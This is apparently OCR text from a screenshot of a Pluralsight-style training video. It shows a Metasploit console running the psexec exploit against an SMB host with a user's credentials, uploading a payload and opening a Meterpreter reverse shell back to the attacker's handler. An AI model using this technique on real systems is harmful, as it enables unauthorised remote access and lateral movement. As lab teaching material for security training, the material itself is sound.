 File Edit View Search Terminal Help
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \gmnPRAqs.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \gmnPRAqs.exe...
[*] Sending stage (885806 bytes) to 192.168.1.70
[*] Meterpreter session 2 opened (172.16.1.38:4444 -> 192.168.1.70:53868) at 2015-10-06 20:13:49
-0400
meterpreter > ex
pluralsight